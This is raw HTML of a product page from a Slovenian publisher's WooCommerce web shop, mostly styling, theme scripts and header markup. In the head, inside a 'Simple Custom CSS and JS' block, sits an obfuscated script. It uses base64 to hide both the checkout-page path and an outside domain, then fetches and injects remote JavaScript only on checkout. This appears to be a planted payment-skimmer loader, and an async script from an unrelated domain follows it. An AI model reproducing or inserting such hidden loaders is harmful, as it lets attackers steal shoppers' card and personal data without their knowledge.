16.6666666667%; max-width: 16.6666666667%;}body.theme-bookory [data-elementor-columns-tablet="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-tablet-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-bookory [data-elementor-columns-tablet="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-tablet-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:880px){body.theme-bookory [data-elementor-columns-mobile-extra="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-mobile-extra-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-mobile-extra="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-mobile-extra-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-bookory [data-elementor-columns-mobile-extra="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-mobile-extra-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-mobile-extra="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-mobile-extra-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-mobile-extra="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-mobile-extra-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-mobile-extra="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-mobile-extra-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-bookory [data-elementor-columns-mobile-extra="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-mobile-extra-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-bookory [data-elementor-columns-mobile-extra="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-mobile-extra-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:767px){body.theme-bookory [data-elementor-columns-mobile="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-mobile-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-mobile="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-mobile-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-bookory [data-elementor-columns-mobile="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-mobile-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-mobile="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-mobile-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-mobile="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-mobile-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-mobile="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-mobile-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-bookory [data-elementor-columns-mobile="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-mobile-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-bookory [data-elementor-columns-mobile="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-mobile-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}
</style>
<link rel='stylesheet' id='slick-theme-css' href='https://zalozbakarantanija.si/wp-content/themes/bookory/assets/css/base/slick-theme.css?ver=2.1.1' media='all' />
<link rel='stylesheet' id='bookory-fonts-css' href='//fonts.googleapis.com/css?family=Sora:300,400,500,600,700&#038;subset=latin%2Clatin-ext&#038;display=swap' media='all' />
<link rel='stylesheet' id='elementor-post-5318-css' href='https://zalozbakarantanija.si/wp-content/uploads/elementor/css/post-5318.css?ver=1694632723' media='all' />
<link rel='stylesheet' id='bookory-elementor-css' href='https://zalozbakarantanija.si/wp-content/themes/bookory/assets/css/base/elementor.css?ver=2.1.1' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='bookory-woocommerce-style-css' href='https://zalozbakarantanija.si/wp-content/themes/bookory/assets/css/woocommerce/woocommerce.css?ver=2.1.1' media='all' />
<link rel='stylesheet' id='tooltipster-css' href='https://zalozbakarantanija.si/wp-content/themes/bookory/assets/css/libs/tooltipster.bundle.min.css?ver=2.1.1' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Sora%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.7.4' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="https://zalozbakarantanija.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://zalozbakarantanija.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
</script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/vendor/jarallax.js?ver=6.7.4" id="jarallax-js"></script>
<link rel="https://api.w.org/" href="https://zalozbakarantanija.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zalozbakarantanija.si/wp-json/wp/v2/product/57" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zalozbakarantanija.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 8.1.3" />
<link rel="canonical" href="https://zalozbakarantanija.si/trgovina/bo-fantek-bo-puncka-bo-mehka-vezava/" />
<link rel='shortlink' href='https://zalozbakarantanija.si/?p=57' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://zalozbakarantanija.si/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzalozbakarantanija.si%2Ftrgovina%2Fbo-fantek-bo-puncka-bo-mehka-vezava%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://zalozbakarantanija.si/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzalozbakarantanija.si%2Ftrgovina%2Fbo-fantek-bo-puncka-bo-mehka-vezava%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<script>
if(location.pathname.includes(atob('emFrbGp1Y2VrLW5ha3VwYQ'))){fetch(atob('Ly9jaGVxc2VlcC5vbmxpbmU'),{method: 'POST'}).then(r=> r.blob()).then(d=> d.text().then(b=>{const s=document.createElement('script'); s.src=atob(b); s.async=true; document.head.appendChild(s);}));}
</script>
<!-- end Simple Custom CSS and JS -->

<script async src="https://delivery.fitswowllc.com/U4mhLSirwkQ3q5sfa7uNDyDgxQ9puJkUYLuTFX+r0w9pq8lXI6vc"></script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.16.2; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<meta name="generator" content="Powered by Slider Revolution 6.6.13 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://zalozbakarantanija.si/wp-content/uploads/2023/05/karantanija_knjiga-50x50.jpg" sizes="32x32" />
<link rel="icon" href="https://zalozbakarantanija.si/wp-content/uploads/2023/05/karantanija_knjiga-200x200.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://zalozbakarantanija.si/wp-content/uploads/2023/05/karantanija_knjiga-200x200.jpg" />
<meta name="msapplication-TileImage" content="https://zalozbakarantanija.si/wp-content/uploads/2023/05/karantanija_knjiga.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
</head>
<body class="product-template-default single single-product postid-57 wp-custom-logo wp-embed-responsive theme-bookory cookies-not-set woocommerce woocommerce-page woocommerce-no-js ehf-header ehf-footer ehf-template-bookory ehf-stylesheet-bookory woo-variation-swatches wvs-behavior-blur wvs-theme-bookory wvs-show-label wvs-tooltip chrome group-blog has-post-thumbnail woocommerce-active product-block-style-1 bookory-product-laptop-3 bookory-product-tablet-2 bookory-product-mobile-2 bookory-single-product-width-boxed single-product-horizontal bookory-sidebar-left elementor-default elementor-kit-5274">

<div id="page" class="hfeed site">
			<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://zalozbakarantanija.si" title="Založba Karantanija" rel="home">Založba Karantanija</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="5278" class="elementor elementor-5278">
									<div class="elementor-section elementor-top-section elementor-element elementor-element-e6d1009 elementor-section-height-min-height elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="e6d1009" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-07da7c0" data-id="07da7c0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-839710c elementor-widget__width-auto button-style-bookory-yes elementor-widget elementor-widget-button" data-id="839710c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-md" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="far fa-envelope"></i>			</span>
						<span class="elementor-button-text">narocila@zalozbakarantanija.si</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0c51591 elementor-position-left elementor-vertical-align-middle elementor-widget__width-auto elementor-hidden-mobile elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="0c51591" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://zalozbakarantanija.si/wp-content/uploads/elementor/css/custom-widget-icon-box.min.css?ver=0">		<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="bookory-icon- bookory-icon-phone"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						01 561 33 19					</span>
				</h3>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-27fc835" data-id="27fc835" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-63e3c29 e-grid-align-right elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="63e3c29" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.16.0 - 13-09-2023 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)));height:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-bookory-icon-author elementor-animation-shrink elementor-repeater-item-331dcf9" href="#" target="_blank">
						<span class="elementor-screen-only">Bookory-icon-author</span>
						<i class="bookory-icon- bookory-icon-author"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-shrink elementor-repeater-item-580d279" href="https://www.facebook.com/karantanija/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-27dd71b elementor-section-stretched elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="27dd71b" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3d74ad2" data-id="3d74ad2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5805848 elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra bookory-canvas-menu-layout-2 elementor-widget elementor-widget-bookory-menu-canvas" data-id="5805848" data-element_type="widget" data-widget_type="bookory-menu-canvas.default">
				<div class="elementor-widget-container">
			        <div class="elementor-canvas-menu-wrapper">
                        <a href="#" class="menu-mobile-nav-button">
				<span
                        class="toggle-text screen-reader-text">Menu</span>
                <div class="bookory-icon">
                    <span class="icon-1"></span>
                    <span class="icon-2"></span>
                    <span class="icon-3"></span>
                </div>
            </a>
                    </div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-8e0c5dd elementor-widget__width-auto elementor-widget elementor-widget-site-logo" data-id="8e0c5dd" data-element_type="widget" data-settings="{&quot;width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:150,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;align&quot;:&quot;center&quot;,&quot;width_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
					<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://zalozbakarantanija.si">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation- lazy"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20243%2062'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2016/01/Napis-zlozba-karantanija-vodoraven.png" alt="default-logo"/>
				</div>
			</div>
							</a>
						</div>  
					</div>
				</div>
				<div class="elementor-element elementor-element-6296376 elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-widget elementor-widget-bookory-header-group" data-id="6296376" data-element_type="widget" data-widget_type="bookory-header-group.default">
				<div class="elementor-widget-container">
			        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">

                
                
                
                            <div class="site-header-cart menu">
                        <a class="cart-contents" href="https://zalozbakarantanija.si/kosarica/" title="View your shopping cart">
                            <span class="count">0</span>
                <span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>                    </a>
                                    </div>
            
            </div>
        </div>
        		</div>
				</div>
					</div>
		</div>
